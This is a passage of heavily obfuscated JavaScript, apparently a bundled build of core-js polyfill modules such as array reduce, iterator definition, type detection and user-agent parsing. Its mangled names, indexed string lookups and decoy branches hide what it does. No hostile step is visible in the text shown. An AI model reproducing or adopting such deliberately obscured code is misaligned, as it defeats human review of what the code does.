_0x1b5c74!==_0xe5d029;},'aHOMw':_0x4571a5[_0x5bdb09(0x292)],'FvkfL':function(_0x27ceea,_0x3a0b3b){return _0x27ceea>_0x3a0b3b;},'Dvhms':function(_0x483168,_0x2ed162){return _0x483168 in _0x2ed162;},'QHHzK':function(_0x9cc0c0,_0x12aefa,_0x2a1bda,_0x2251bc,_0x60c613){return _0x9cc0c0(_0x12aefa,_0x2a1bda,_0x2251bc,_0x60c613);}};return _0x5bdb09(0x56f)!==_0x5bdb09(0x330)?function(_0x3d8d75,_0x4ea3de,_0x4e184f,_0x3b8332){var _0x4b9946=_0x5bdb09;if(_0x318fce[_0x4b9946(0x4bb)]!==_0x4b9946(0x2df)){var _0x33023f=_0x318fce['zIvnO'](_0x1a18c7,_0x366960),_0x2cb4c5=_0x318fce[_0x4b9946(0x28a)](_0x2bf77b,_0x9f16ce);if(_0x33023f+_0x3c3cd5>_0x2cb4c5['byteLength'])throw _0x2eec16(_0x216cfd);var _0x258511=_0x41838f(_0x2cb4c5['buffer'])[_0x4b9946(0x9d8)],_0xf7dbee=_0x318fce['tIRUv'](_0x33023f,_0x2cb4c5['byteOffset']),_0x4f4e4c=_0x258511[_0x4b9946(0x166)](_0xf7dbee,_0xf7dbee+_0x29a4d7);return _0x39a5b2?_0x4f4e4c:_0x4f4e4c['reverse']();}else{_0x1586f8(_0x4ea3de);var _0x21a099=_0x318fce[_0x4b9946(0x28a)](_0x221bfb,_0x3d8d75),_0x1c31ef=_0x318fce['SsFyW'](_0x5995f8,_0x21a099),_0x22c685=_0x3c9fd9(_0x21a099['length']),_0x3e4b77=_0x5184d1?_0x22c685-0x1:0x0,_0x468562=_0x5184d1?-0x1:0x1;if(_0x4e184f<0x2)while(!![]){if(_0x3e4b77 in _0x1c31ef){_0x3b8332=_0x1c31ef[_0x3e4b77],_0x3e4b77+=_0x468562;break;}_0x3e4b77+=_0x468562;if(_0x5184d1?_0x318fce['DnEWC'](_0x3e4b77,0x0):_0x22c685<=_0x3e4b77){if(_0x318fce[_0x4b9946(0x85a)](_0x318fce[_0x4b9946(0x847)],_0x4b9946(0x2ed)))throw TypeError('Reduce\x20of\x20empty\x20array\x20with\x20no\x20initial\x20value');else return _0x5a0ff5;}}for(;_0x5184d1?_0x3e4b77>=0x0:_0x318fce['FvkfL'](_0x22c685,_0x3e4b77);_0x3e4b77+=_0x468562)_0x318fce[_0x4b9946(0x601)](_0x3e4b77,_0x1c31ef)&&('hSyfG'!=='hSyfG'?this[_0x4b9946(0x739)]():_0x3b8332=_0x318fce[_0x4b9946(0x4c6)](_0x4ea3de,_0x3b8332,_0x1c31ef[_0x3e4b77],_0x3e4b77,_0x21a099));return _0x3b8332;}}:_0x4571a5[_0x5bdb09(0x450)](_0x4d5f7b,_0x53cbeb(this,0x8,_0x567811,arguments['length']>0x1?arguments[0x1]:_0x498d84),0x34);};_0x432bc2[_0x43451e(0x8a0)]={'left':_0x1d8016(![]),'right':_0x1d8016(!![])};}else throw _0x199409(_0xedf32e[_0x43451e(0x4dc)](_0x2b6962(_0x56cd56),_0x43451e(0x79e)));},0x1529:function(_0x32dbb5,_0xbf1995,_0x126a56){var _0x3918e3=_0x4fa925,_0x935a98=_0x126a56(0x6f),_0x3e4bed=_0x126a56(0xc55),_0x4be62d=_0x126a56(0x13f8),_0x4beacc=_0xedf32e['BJJgs'](_0x4be62d,_0xedf32e['YOoTE']);_0x32dbb5[_0x3918e3(0x8a0)]=function(_0x5ec216,_0x1adb2f){var _0x5258e7=_0x3918e3,_0xd40a3;if(_0x3e4bed(_0x5ec216)){_0xd40a3=_0x5ec216[_0x5258e7(0x3ac)];if(_0xedf32e[_0x5258e7(0x23d)](typeof _0xd40a3,_0x5258e7(0x77b))&&(_0xedf32e[_0x5258e7(0x468)](_0xd40a3,Array)||_0x3e4bed(_0xd40a3['prototype'])))_0xd40a3=undefined;else{if(_0x935a98(_0xd40a3)){_0xd40a3=_0xd40a3[_0x4beacc];if(_0xd40a3===null)_0xd40a3=undefined;}}}return new(_0xd40a3===undefined?Array:_0xd40a3)(_0x1adb2f===0x0?0x0:_0x1adb2f);};},0x1ba0:function(_0x5b2c2b,_0xcf3f75,_0x181420){var _0x713526=_0x4fa925,_0x1f4b13={'qZNUf':_0x713526(0x15e),'Mqoat':function(_0x57a177,_0x563c02){return _0x57a177&&_0x563c02;}},_0x269f21=_0xedf32e[_0x713526(0x22b)](_0x181420,0x13f8),_0x1b3599=_0x269f21(_0x713526(0x30b)),_0x547d65=![];try{if(_0xedf32e[_0x713526(0x843)](_0x713526(0x135),_0x713526(0x135))){var _0x20c805=0x0,_0x3196fa={'next':function(){return{'done':!!_0x20c805++};},'return':function(){var _0x552894=_0x713526;if(_0xedf32e[_0x552894(0x468)](_0xedf32e[_0x552894(0x193)],_0x552894(0x1c7)))return _0xde1cfb(_0x552894(0x23c));else _0x547d65=!![];}};_0x3196fa[_0x1b3599]=function(){return this;},Array['from'](_0x3196fa,function(){var _0x41fbd0=_0x713526,_0x503376={'LfdVT':function(_0x596729,_0x4b01d4,_0x483757){return _0x596729(_0x4b01d4,_0x483757);}};if(_0x41fbd0(0x13b)==='zDOmW')throw 0x2;else{if(_0xc5e5d9)return _0x36da26(_0x19a565),_0x2ea6cf?_0x5417e4(_0x12acf0[0x0],_0x2c6f33[0x1],_0x4c0c40):_0x503376['LfdVT'](_0x5a0829,_0x3474bb[0x0],_0x1d1ecd[0x1]);return _0x1f13bb?_0x5f491c(_0x52aa1d,_0x31c016):_0x15cac0(_0x4bd57f);}});}else return _0x592266;}catch(_0xef68c1){}_0x5b2c2b[_0x713526(0x8a0)]=function(_0x39320e,_0x594e9a){if(_0x1f4b13['Mqoat'](!_0x594e9a,!_0x547d65))return![];var _0x276af6=![];try{var _0x5cca44={};_0x5cca44[_0x1b3599]=function(){var _0x3f2452=_0x41a6;return'QwjOq'!==_0x1f4b13[_0x3f2452(0x1c2)]?{'next':function(){return{'done':_0x276af6=!![]};}}:_0x417c6f(_0x3f2452(0x90b));},_0x39320e(_0x5cca44);}catch(_0x216a87){}return _0x276af6;};},0x10e6:function(_0x388121){var _0x541927=_0x4fa925,_0x323079={'GQobN':function(_0x5baa50,_0x358b5b){var _0x1238a3=_0x41a6;return _0x111ff2[_0x1238a3(0x84f)](_0x5baa50,_0x358b5b);}};if(_0x541927(0x451)==='piytl'){var _0x1b4534={}[_0x541927(0x8f8)];_0x388121[_0x541927(0x8a0)]=function(_0x48c4a2){var _0x7a5f81=_0x541927;return _0x1b4534[_0x7a5f81(0x443)](_0x48c4a2)['slice'](0x8,-0x1);};}else(typeof _0x423f4d==_0x541927(0x77b)?_0x5baca9:_0x323079[_0x541927(0x793)](_0x4f7ec6,_0x2cdc7c))['apply'](_0x50e11d,_0x4e9891);},0x288:function(_0x558cc0,_0x2d66f5,_0xab7b85){var _0x3a8d3b=_0x4fa925,_0x1a2914=_0xab7b85(0x69e),_0x286d0e=_0xedf32e[_0x3a8d3b(0x37c)](_0xab7b85,0x10e6),_0x578184=_0xab7b85(0x13f8),_0x18c5c2=_0x578184('toStringTag'),_0xc043d2=_0xedf32e[_0x3a8d3b(0x740)](_0x286d0e,(function(){return arguments;}()))==_0x3a8d3b(0x699),_0x270ebe=function(_0x5eafea,_0x2b162c){try{return _0x5eafea[_0x2b162c];}catch(_0x577480){}};_0x558cc0['exports']=_0x1a2914?_0x286d0e:function(_0x32813a){var _0x222a24=_0x3a8d3b,_0x335827,_0x296217,_0x2eb302;return _0xedf32e[_0x222a24(0x843)](_0x32813a,undefined)?'Undefined':_0x32813a===null?_0x222a24(0x46f):typeof(_0x296217=_0x270ebe(_0x335827=_0xedf32e['BahHy'](Object,_0x32813a),_0x18c5c2))==_0x222a24(0x7c6)?_0x296217:_0xc043d2?_0xedf32e[_0x222a24(0x354)](_0x286d0e,_0x335827):(_0x2eb302=_0x286d0e(_0x335827))==_0xedf32e[_0x222a24(0x769)]&&typeof _0x335827[_0x222a24(0x243)]==_0x222a24(0x77b)?_0xedf32e[_0x222a24(0x187)]:_0x2eb302;};},0x26c0:function(_0x8eda41,_0x1f908d,_0x3f1725){var _0x2617d4=_0x4fa925;if(_0x2617d4(0x6ca)===_0xedf32e[_0x2617d4(0xdc)])return/[\u0080-\uFFFF]/[_0x2617d4(0x6a2)](_0x5e546a)&&(_0x3a4eb7=_0x656cc0(_0x297dcb(_0x29d56c))),_0x19d3b2;else{var _0x1a3b9b=_0x3f1725(0x1a00),_0x102107=_0xedf32e[_0x2617d4(0x132)](_0x3f1725,0xf2f),_0x515163=_0x3f1725(0x4d4),_0x2da253=_0x3f1725(0xbfe);_0x8eda41[_0x2617d4(0x8a0)]=function(_0x1271db,_0x151e95){var _0x1223ed=_0x2617d4,_0x174f52=_0x102107(_0x151e95),_0x3e471a=_0x2da253['f'],_0x3729a4=_0x515163['f'];for(var _0x4b9902=0x0;_0x4b9902<_0x174f52[_0x1223ed(0x668)];_0x4b9902++){var _0xd41b17=_0x174f52[_0x4b9902];if(!_0x1a3b9b(_0x1271db,_0xd41b17))_0x3e471a(_0x1271db,_0xd41b17,_0x3729a4(_0x151e95,_0xd41b17));}};}},0x1364:function(_0x1e716b,_0x173d4a,_0x2cd671){var _0x51f847=_0x4fa925,_0x905d9e=_0x2cd671(0x13f8),_0x2a596b=_0x905d9e(_0x51f847(0x660));_0x1e716b['exports']=function(_0x5b8b0b){var _0x2c3d12=_0x51f847,_0x289cb7=/./;try{_0x2c3d12(0x485)[_0x5b8b0b](_0x289cb7);}catch(_0x245ded){try{return _0x289cb7[_0x2a596b]=![],_0xedf32e[_0x2c3d12(0x1d3)][_0x5b8b0b](_0x289cb7);}catch(_0x90336e){}}return![];};},0x2160:function(_0x3ab6fe,_0x3eda02,_0x54ac17){var _0x52e393=_0x4fa925,_0x4262ea=_0x54ac17(0x1c7d);_0x3ab6fe[_0x52e393(0x8a0)]=!_0x4262ea(function(){var _0x5bd777=_0x52e393;if(_0x5bd777(0x3e8)===_0xedf32e[_0x5bd777(0x3a6)]){function _0x5f00aa(){}return _0x5f00aa[_0x5bd777(0x602)][_0x5bd777(0x3ac)]=null,_0xedf32e[_0x5bd777(0x3f5)](Object['getPrototypeOf'](new _0x5f00aa()),_0x5f00aa['prototype']);}else return!!_0x46babf();});},0x1382:function(_0x20416a,_0x7334ce,_0x2dd676){'use strict';var _0x49ac23=_0x4fa925,_0x305874={'qHYDL':_0x49ac23(0x345),'fsrlj':_0x111ff2['vwxdA'],'IhoMs':_0x49ac23(0x5ef),'jzlBB':function(_0x36d54f,_0x121312){return _0x36d54f(_0x121312);},'rBcfu':function(_0x74727,_0x528d67){return _0x74727(_0x528d67);}};var _0x5df92c=_0x2dd676(0xd37)[_0x49ac23(0x53d)],_0x32bc34=_0x2dd676(0x1e),_0x20f198=_0x2dd676(0x239a),_0x295a81=_0x2dd676(0x1f43),_0x1688be=_0x2dd676(0x1d49),_0x593f59=function(){return this;};_0x20416a[_0x49ac23(0x8a0)]=function(_0x2a5e91,_0x3378ca,_0x335347){var _0x29d57a=_0x49ac23;if(_0x29d57a(0x4ef)===_0x29d57a(0x4ef)){var _0x24a142=_0xedf32e['fgoyy'](_0x3378ca,_0x29d57a(0x809));return _0x2a5e91[_0x29d57a(0x602)]=_0x32bc34(_0x5df92c,{'next':_0x20f198(0x1,_0x335347)}),_0x295a81(_0x2a5e91,_0x24a142,![],!![]),_0x1688be[_0x24a142]=_0x593f59,_0x2a5e91;}else{var _0x3616c0=_0x305874[_0x29d57a(0x5c4)][_0x29d57a(0x4c5)]('|'),_0x22141e=0x0;while(!![]){switch(_0x3616c0[_0x22141e++]){case'0':var _0x1b2ba6=_0x4e55e2(_0x305874[_0x29d57a(0x563)]);continue;case'1':return _0x34801b['F'];case'2':_0x34801b['close']();continue;case'3':_0x34801b=_0x1b2ba6['contentWindow'][_0x29d57a(0x12f)];continue;case'4':var _0x1b8350=_0x305874['IhoMs']+_0x440626+':';continue;case'5':_0x34801b[_0x29d57a(0x747)]();continue;case'6':_0x34801b['write'](_0x305874[_0x29d57a(0x710)](_0x45a40a,_0x29d57a(0x8b0)));continue;case'7':_0x393ab7['appendChild'](_0x1b2ba6);continue;case'8':_0x1b2ba6[_0x29d57a(0x858)]['display']=_0x29d57a(0x464);continue;case'9':var _0x34801b;continue;case'10':_0x1b2ba6['src']=_0x305874[_0x29d57a(0x6eb)](_0x2fae55,_0x1b8350);continue;}break;}}};},0x22b0:function(_0x3aef94,_0x564c03,_0x5a8211){var _0xd5d927=_0x4fa925,_0x2f72e4={'XdWxW':function(_0x383d51,_0x328905,_0x198255){return _0x383d51(_0x328905,_0x198255);}},_0x52c3ce=_0x5a8211(0x2635),_0x3c7587=_0x5a8211(0xbfe),_0x5dfcc1=_0x5a8211(0x239a);_0x3aef94[_0xd5d927(0x8a0)]=_0x52c3ce?function(_0x298fdc,_0x416e90,_0x4b2add){var _0x4de7c1=_0xd5d927;return _0x3c7587['f'](_0x298fdc,_0x416e90,_0x2f72e4[_0x4de7c1(0x82b)](_0x5dfcc1,0x1,_0x4b2add));}:function(_0x5228fd,_0x3a24d3,_0x13ec18){var _0x2b6df6=_0xd5d927;if('LfcOd'!==_0xedf32e['nGfze'])return _0x5228fd[_0x3a24d3]=_0x13ec18,_0x5228fd;else{_0x4bef7c=_0x2e0d51[_0x31f3c2],_0x217d3a=_0x534a1f(_0x3f48ee,_0x183996,_0xbca268);if(_0x397d4c){if(_0x43bb49)_0x313bac[_0x397d1f]=_0x416829;else{if(_0x1520cc)switch(_0x4f7290){case 0x3:return!![];case 0x5:return _0x37620d;case 0x6:return _0x1ac5f3;case 0x2:_0x2f6612[_0x2b6df6(0x443)](_0xd66161,_0x3a143f);}else switch(_0x1826e8){case 0x4:return![];case 0x7:_0x4183cc[_0x2b6df6(0x443)](_0xae43de,_0x4a478d);}}}}};},0x239a:function(_0x370283){var _0x1d94f6=_0x4fa925;_0x370283[_0x1d94f6(0x8a0)]=function(_0x16221f,_0x7673c9){var _0x4ca67b=_0x1d94f6;return{'enumerable':!_0xedf32e['wQMWQ'](_0x16221f,0x1),'configurable':!_0xedf32e[_0x4ca67b(0x49d)](_0x16221f,0x2),'writable':!(_0x16221f&0x4),'value':_0x7673c9};};},0x17f7:function(_0x1c2c5f,_0x139000,_0x15a603){'use strict';var _0xaa492=_0x4fa925;if(_0xedf32e[_0xaa492(0x3f5)](_0xedf32e['uBOzn'],_0xaa492(0x59d))){var _0x363773=_0x3b2386(0x18b4),_0x13d0d1=_0x3488fc(0x2ec);_0x2aad94[_0xaa492(0x8a0)]=_0x5efa52['keys']||function _0x12288c(_0xff21cc){return _0x363773(_0xff21cc,_0x13d0d1);};}else{var _0x253174=_0x15a603(0x1da9),_0x923911=_0x15a603(0xbfe),_0x1cdcbb=_0x15a603(0x239a);_0x1c2c5f[_0xaa492(0x8a0)]=function(_0x2b7959,_0x4413ed,_0x21586f){var _0xa8900c=_0x253174(_0x4413ed);if(_0xa8900c in _0x2b7959)_0x923911['f'](_0x2b7959,_0xa8900c,_0x1cdcbb(0x0,_0x21586f));else _0x2b7959[_0xa8900c]=_0x21586f;};}},0x28e:function(_0x4901f7,_0x596a4a,_0x495989){'use strict';var _0x4bc55c=_0x4fa925,_0x53c970={'nFBai':function(_0x33b929,_0x2c899c,_0xe18fa0){return _0x33b929(_0x2c899c,_0xe18fa0);},'TaEHc':function(_0x8ad260,_0x2d9a06,_0x303dfd){return _0x8ad260(_0x2d9a06,_0x303dfd);},'RdutS':'doIdU','pkFvw':function(_0x10857f,_0x141627,_0xac59f8,_0x554b66){return _0x111ff2['SjyCr'](_0x10857f,_0x141627,_0xac59f8,_0x554b66);},'TEeRI':_0x4bc55c(0x809),'ISXVo':_0x4bc55c(0x11d),'aedYC':function(_0x1a154d,_0x49722c){var _0x5d0997=_0x4bc55c;return _0x111ff2[_0x5d0997(0x1ea)](_0x1a154d,_0x49722c);},'nEIKK':_0x4bc55c(0x77b)};var _0xef60fe=_0x495989(0x83d),_0xb9324b=_0x495989(0x1382),_0x4b1dd0=_0x495989(0x252e),_0x5e59ee=_0x495989(0x1dfa),_0x35b449=_0x495989(0x1f43),_0x3753de=_0x495989(0x22b0),_0x36eeb4=_0x495989(0x528),_0x273788=_0x495989(0x13f8),_0x35f048=_0x111ff2[_0x4bc55c(0x1ea)](_0x495989,0x779),_0x1c28a9=_0x495989(0x1d49),_0x5ddcd5=_0x111ff2[_0x4bc55c(0x1ea)](_0x495989,0xd37),_0x43f10=_0x5ddcd5[_0x4bc55c(0x53d)],_0x4cfa2b=_0x5ddcd5['BUGGY_SAFARI_ITERATORS'],_0x5a711c=_0x273788(_0x4bc55c(0x30b)),_0x1ff48a=_0x4bc55c(0x9ad),_0x1abfa8=_0x4bc55c(0x741),_0x315389=_0x4bc55c(0x34f),_0x54742a=function(){return'VmbmF'==='QUssW'?_0x3d9300:this;};_0x4901f7[_0x4bc55c(0x8a0)]=function(_0x16e078,_0x51875f,_0x5d0631,_0xb1e1cc,_0x1bd40c,_0x53e5f5,_0x5baa1b){var _0x5afc21=_0x4bc55c,_0x2ccdb9={'RVqNs':_0x5afc21(0x647),'eUYmA':function(_0x308195,_0xef3da6){return _0x308195===_0xef3da6;}};if(_0x53c970[_0x5afc21(0x5ca)]!==_0x5afc21(0x4b2)){_0x53c970[_0x5afc21(0x585)](_0xb9324b,_0x5d0631,_0x51875f,_0xb1e1cc);var _0x59a4d4=function(_0x3a2905){var _0x522194=_0x5afc21,_0x6b1fcf={'ZRZMy':_0x2ccdb9[_0x522194(0x89d)],'VknBx':function(_0x4e9b75,_0x499028){return _0x4e9b75(_0x499028);}};if(_0x2ccdb9['eUYmA'](_0x3a2905,_0x1bd40c)&&_0x5a228a)return _0x5a228a;if(!_0x4cfa2b&&_0x3a2905 in _0x3c4ce8)return _0x3c4ce8[_0x3a2905];switch(_0x3a2905){case _0x1ff48a:return function _0x2bce38(){return new _0x5d0631(this,_0x3a2905);};case _0x1abfa8:return function _0x551e93(){return new _0x5d0631(this,_0x3a2905);};case _0x315389:return function _0x498aa9(){return new _0x5d0631(this,_0x3a2905);};}return function(){var _0x1c82d9=_0x522194,_0x2b11f2={'pMhid':_0x1c82d9(0x7c1),'ybPdn':function(_0x5e7c8,_0x43ad25){return _0x5e7c8 in _0x43ad25;},'JPIst':_0x6b1fcf[_0x1c82d9(0x494)],'lxZYp':function(_0x269ede,_0x4860b2){var _0x384f64=_0x1c82d9;return _0x6b1fcf[_0x384f64(0x3b5)](_0x269ede,_0x4860b2);}};if('JSgJf'==='BNQUl'){var _0x12c72f={'MZGDu':_0x1c82d9(0x69e),'CVcpT':_0x2b11f2[_0x1c82d9(0x93e)],'ODnQa':function(_0xf499d0,_0x5632e8){return _0x2b11f2['ybPdn'](_0xf499d0,_0x5632e8);},'pXdit':_0x1c82d9(0x947),'sESYP':function(_0x5b3edd,_0x275b43){return _0x5b3edd(_0x275b43);},'bjWEV':_0x2b11f2[_0x1c82d9(0x2a0)]},_0x4c0ae6=_0x59e7d8(0x2635),_0x2c7ad5=_0x292986(0x1238),_0x12aa06=_0x2b11f2['lxZYp'](_0x43df0c,0x25c6),_0x56838b=_0x355d1d(0x1da9),_0x2b3be5=_0x110847[_0x1c82d9(0x2c7)];_0x3595d7['f']=_0x4c0ae6?_0x2b3be5:function _0x13c7b9(_0x4064f5,_0x6f6da2,_0x51318e){var _0x193c6e=_0x1c82d9,_0x646f11=_0x12c72f[_0x193c6e(0x16d)][_0x193c6e(0x4c5)]('|'),_0x32a4d0=0x0;while(!![]){switch(_0x646f11[_0x32a4d0++]){case'0':_0x12aa06(_0x4064f5);continue;case'1':return _0x4064f5;case'2':if(_0x12c72f[_0x193c6e(0x8ab)]in _0x51318e)_0x4064f5[_0x6f6da2]=_0x51318e[_0x193c6e(0x7c1)];continue;case'3':_0x6f6da2=_0x56838b(_0x6f6da2,!![]);continue;case'4':if(_0x2c7ad5)try{return _0x2b3be5(_0x4064f5,_0x6f6da2,_0x51318e);}catch(_0x17201c){}continue;case'5':if(_0x12c72f['ODnQa'](_0x193c6e(0x1b0),_0x51318e)||_0x12c72f[_0x193c6e(0x138)]in _0x51318e)throw _0x12c72f['sESYP'](_0xfb05c2,_0x12c72f['bjWEV']);continue;case'6':_0x12aa06(_0x51318e);continue;}break;}};}else return new _0x5d0631(this);};},_0x4af480=_0x51875f+_0x53c970[_0x5afc21(0x73a)],_0x2a1b2a=![],_0x3c4ce8=_0x16e078[_0x5afc21(0x602)],_0x560940=_0x3c4ce8[_0x5a711c]||_0x3c4ce8[_0x5afc21(0x5f7)]||_0x1bd40c&&_0x3c4ce8[_0x1bd40c],_0x5a228a=!_0x4cfa2b&&_0x560940||_0x59a4d4(_0x1bd40c),_0x570c3b=_0x51875f==_0x53c970[_0x5afc21(0x7d2)]?_0x3c4ce8[_0x5afc21(0x34f)]||_0x560940:_0x560940,_0x29c1ff,_0x55025b,_0x3d31b5;if(_0x570c3b){_0x29c1ff=_0x53c970[_0x5afc21(0x236)](_0x4b1dd0,_0x570c3b[_0x5afc21(0x443)](new _0x16e078()));if(_0x43f10!==Object[_0x5afc21(0x602)]&&_0x29c1ff[_0x5afc21(0x463)]){if(!_0x35f048&&_0x4b1dd0(_0x29c1ff)!==_0x43f10){if(_0x5e59ee)_0x5e59ee(_0x29c1ff,_0x43f10);else typeof _0x29c1ff[_0x5a711c]!=_0x53c970[_0x5afc21(0x37e)]&&_0x3753de(_0x29c1ff,_0x5a711c,_0x54742a);}_0x35b449(_0x29c1ff,_0x4af480,!![],!![]);if(_0x35f048)_0x1c28a9[_0x4af480]=_0x54742a;}}_0x1bd40c==_0x1abfa8&&_0x560940&&_0x560940['name']!==_0x1abfa8&&(_0x2a1b2a=!![],_0x5a228a=function _0x5034f5(){var _0x2473ca=_0x5afc21;return _0x560940[_0x2473ca(0x443)](this);});(!_0x35f048||_0x5baa1b)&&_0x3c4ce8[_0x5a711c]!==_0x5a228a&&_0x3753de(_0x3c4ce8,_0x5a711c,_0x5a228a);_0x1c28a9[_0x51875f]=_0x5a228a;if(_0x1bd40c){_0x55025b={'values':_0x53c970['aedYC'](_0x59a4d4,_0x1abfa8),'keys':_0x53e5f5?_0x5a228a:_0x59a4d4(_0x1ff48a),'entries':_0x59a4d4(_0x315389)};if(_0x5baa1b)for(_0x3d31b5 in _0x55025b){(_0x4cfa2b||_0x2a1b2a||!(_0x3d31b5 in _0x3c4ce8))&&_0x36eeb4(_0x3c4ce8,_0x3d31b5,_0x55025b[_0x3d31b5]);}else _0x53c970['TaEHc'](_0xef60fe,{'target':_0x51875f,'proto':!![],'forced':_0x4cfa2b||_0x2a1b2a},_0x55025b);}return _0x55025b;}else{var _0x3c08fd=_0x5ab5b7(_0x3f66b0),_0x589a2b=_0x53c970[_0x5afc21(0x892)](_0x3fb7a7,_0x40c59b,!![]);if(_0x3c08fd===_0x5e05f4&&_0x53c970[_0x5afc21(0x8cf)](_0xa46dd,_0x3d44dd,_0x589a2b)&&!_0x1fe106(_0x1d2344,_0x589a2b))return;var _0xe818c=_0x35f273(_0x3c08fd,_0x589a2b);return _0xe818c&&_0x191263(_0x5843c5,_0x589a2b)&&!(_0x1c4d28(_0x3c08fd,_0x5af2f8)&&_0x3c08fd[_0x5073a9][_0x589a2b])&&(_0xe818c['enumerable']=!![]),_0xe818c;}};},0x1c43:function(_0x582597,_0xa92424,_0x415682){var _0x265ada=_0x4fa925,_0x2df6bb=_0x415682(0x359),_0x964e9a=_0x415682(0x1a00),_0x12a06f=_0x415682(0x17ad),_0x8ebb73=_0x415682(0xbfe)['f'];_0x582597[_0x265ada(0x8a0)]=function(_0x4247db){var _0x41511c=_0x265ada,_0x6ede01=_0x2df6bb['Symbol']||(_0x2df6bb[_0x41511c(0x143)]={});if(!_0x964e9a(_0x6ede01,_0x4247db))_0x8ebb73(_0x6ede01,_0x4247db,{'value':_0x12a06f['f'](_0x4247db)});};},0x2635:function(_0x7997b8,_0x8ccbd8,_0x21ed71){var _0x21c633=_0x4fa925,_0xe81c5f=_0x111ff2['nqPTx'](_0x21ed71,0x1c7d);_0x7997b8[_0x21c633(0x8a0)]=!_0xe81c5f(function(){var _0x1b87bd=_0x21c633;return Object[_0x1b87bd(0x2c7)]({},0x1,{'get':function(){return 0x7;}})[0x1]!=0x7;});},0x13d:function(_0xc6fd5c,_0x3c8958,_0x52a51e){var _0x2d02ea=_0x4fa925,_0x33cd08={'lcqFD':'IIhsm'},_0x252481=_0x52a51e(0x1eae),_0x3d92ad=_0x52a51e(0x6f),_0x3eaf7d=_0x252481['document'],_0x8256fb=_0x3d92ad(_0x3eaf7d)&&_0x3d92ad(_0x3eaf7d[_0x2d02ea(0x1d2)]);_0xc6fd5c[_0x2d02ea(0x8a0)]=function(_0x219017){var _0x20d576=_0x2d02ea;return'pfOtR'!==_0x33cd08['lcqFD']?_0x8256fb?_0x3eaf7d[_0x20d576(0x1d2)](_0x219017):{}:{'enumerable':!(_0x28f6a7&0x1),'configurable':!(_0x50ce74&0x2),'writable':!(_0x549741&0x4),'value':_0x4af04b};};},0x2084:function(_0x1876d2){var _0x290498=_0x4fa925;_0x1876d2[_0x290498(0x8a0)]={'CSSRuleList':0x0,'CSSStyleDeclaration':0x0,'CSSValueList':0x0,'ClientRectList':0x0,'DOMRectList':0x0,'DOMStringList':0x0,'DOMTokenList':0x1,'DataTransferItemList':0x0,'FileList':0x0,'HTMLAllCollection':0x0,'HTMLCollection':0x0,'HTMLFormElement':0x0,'HTMLSelectElement':0x0,'MediaList':0x0,'MimeTypeArray':0x0,'NamedNodeMap':0x0,'NodeList':0x1,'PaintRequestList':0x0,'Plugin':0x0,'PluginArray':0x0,'SVGLengthList':0x0,'SVGNumberList':0x0,'SVGPathSegList':0x0,'SVGPointList':0x0,'SVGStringList':0x0,'SVGTransformList':0x0,'SourceBufferList':0x0,'StyleSheetList':0x0,'TextTrackCueList':0x0,'TextTrackList':0x0,'TouchList':0x0};},0x208e:function(_0x5eea26,_0x356889,_0x4350f5){var _0x4f9e76=_0x4fa925;if(_0x111ff2[_0x4f9e76(0x8df)](_0x111ff2[_0x4f9e76(0x74b)],_0x4f9e76(0x368)))return!![];else{var _0x49f9fb=_0x111ff2[_0x4f9e76(0x473)](_0x4350f5,0x1fb1);_0x5eea26['exports']=/(iphone|ipod|ipad).*applewebkit/i[_0x4f9e76(0x6a2)](_0x49f9fb);}},0x1494:function(_0x10840f,_0x54489c,_0x115eaf){var _0x4ad841=_0x4fa925,_0x490781=_0x115eaf(0x10e6),_0x189962=_0xedf32e[_0x4ad841(0x132)](_0x115eaf,0x1eae);_0x10840f[_0x4ad841(0x8a0)]=_0x490781(_0x189962[_0x4ad841(0x33f)])==_0x4ad841(0x33f);},0x1fb1:function(_0x26de57,_0x4f6e74,_0x31bd9b){var _0x5340f7=_0x4fa925,_0x2b20f3=_0x31bd9b(0x138d);_0x26de57[_0x5340f7(0x8a0)]=_0x2b20f3(_0x5340f7(0x26a),_0x5340f7(0x5ad))||'';},0x1ce0:function(_0x3521a6,_0x13062c,_0x5aeb3b){var _0x352511=_0x4fa925,_0x5c234a=_0x5aeb3b(0x1eae),_0x50947d=_0x5aeb3b(0x1fb1),_0xbd531c=_0x5c234a[_0x352511(0x33f)],_0x2cf966=_0xbd531c&&_0xbd531c[_0x352511(0x163)],_0x323526=_0x2cf966&&_0x2cf966['v8'],_0x6fab0e,_0x25ce84;if(_0x323526)_0x6fab0e=_0x323526[_0x352511(0x4c5)]('.'),_0x25ce84=_0x111ff2['hjoAR'](_0x6fab0e[0x0],_0x6fab0e[0x1]);else{if(_0x50947d){_0x6fab0e=_0x50947d[_0x352511(0x660)](/Edge\/(\d+)/);if(!_0x6fab0e||_0x6fab0e[0x1]>=0x4a){if('zjGDF'!==_0x111ff2[_0x352511(0x74e)]){_0x6fab0e=_0x50947d[_0x352511(0x660)](/Chrome\/(\d+)/);if(_0x6fab0e)_0x25ce84=_0x6fab0e[0x1];}else _0x55dd7a(_0x451e93,_0x4f5d91,_0xe976d8);}}}_0x3521a6[_0x352511(0x8a0)]=_0x25ce84&&+_0x25ce84;},0x2ec:function(_0x19a035){var _0x3cda1e=_0x4fa925;_0x19a035['exports']=[_0x3cda1e(0x3ac),'hasOwnProperty',_0x111ff2[_0x3cda1e(0x307)],_0x111ff2[_0x3cda1e(0x55a)],_0x3cda1e(0x57e),_0x111ff2[_0x3cda1e(0x414)],_0x3cda1e(0x96a)];},0x83d:function(_0x4e0895,_0x28aa23,_0x88d68b){var _0x2271a5=_0x4fa925,_0x2b6d27={'sLPVt':function(_0x988b94,_0x5dcabc){return _0x988b94===_0x5dcabc;},'QQEnA':function(_0x1c673b,_0x2dbc8e){return _0x1c673b==_0x2dbc8e;},'GTCoj':'string'},_0x20ace4=_0x88d68b(0x1eae),_0x414939=_0x88d68b(0x4d4)['f'],_0x673cd7=_0x88d68b(0x22b0),_0x581a8d=_0x88d68b(0x528),_0x1cd1aa=_0x111ff2[_0x2271a5(0x32b)](_0x88d68b,0xdb1),_0x13daa3=_0x88d68b(0x26c0),_0x5b3a52=_0x111ff2[_0x2271a5(0x32b)](_0x88d68b,0x1261);_0x4e0895[_0x2271a5(0x8a0)]=function(_0x2a5875,_0x2966b5){var _0x49497c=_0x2271a5;if(_0x49497c(0x4e3)!==_0x49497c(0xaa)){var 